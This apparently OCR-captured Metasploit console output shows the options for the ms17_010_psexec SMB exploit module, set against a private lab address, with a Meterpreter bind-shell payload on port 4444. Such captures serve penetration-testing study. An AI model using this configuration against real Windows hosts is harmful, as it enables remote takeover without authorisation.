 msf6 exploit(windows/smb/ms17_010_psexec) > show options
Module options (exploit/windows/smb/ms17_010_psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
DBGTRACE false yes Show extra debug trace info
LEAKATTEMPTS 99 yes How many times to try to leak transaction
NAMEDPIPE no A named pipe that can be connected to (leave
NAMED_PIPES /usr/share/metasploit-framework/data/wordlists/named_pipes.txt yes List of named pipes to check
RHOSTS 192.168.52.141 yes The target host(s), see https://docs.metasploi
RPORT 445 yes The Target port (TCP)
SERVICE_DESCRIPTION no Service description to be used on target for
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE ADMIN$ yes The share to connect to, can be an admin share
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
Payload options (windows/meterpreter/bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LPORT 4444 yes The listen port
RHOST 192.168.52.141 no The target address
Exploit target:
Id Name
-- ----
0 Automatic